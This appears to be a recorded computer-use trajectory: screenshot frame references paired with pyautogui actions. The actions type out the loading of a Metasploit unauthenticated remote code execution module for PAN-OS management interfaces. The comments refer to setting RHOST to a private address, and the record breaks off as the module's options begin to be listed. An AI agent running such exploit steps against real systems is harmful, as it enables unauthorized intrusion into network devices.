
pyautogui.moveTo(661, 75)

pyautogui.moveTo(254, 215)

pyautogui.moveTo(609, 124)

pyautogui.moveTo(102, 449)

pyautogui.moveTo(188, 451)

pyautogui.moveTo(724, 383)

# - Load exploit/linux/http/panos_management_unauth_rce using tab completion, then clear the console
pyautogui.write('use')

pyautogui.write('exploit/')

pyautogui.write('linux/')

pyautogui.write('http/')

pyautogui.write('p')

pyautogui.write('an')

pyautogui.press('Tab')

pyautogui.write('os_management_unauth_rce')

pyautogui.press('Return')

pyautogui.press('ctrl+l')

# - List the module's options and type 'set RHOST 192.168.136.210' at the prompt
pyautogui.write('o')
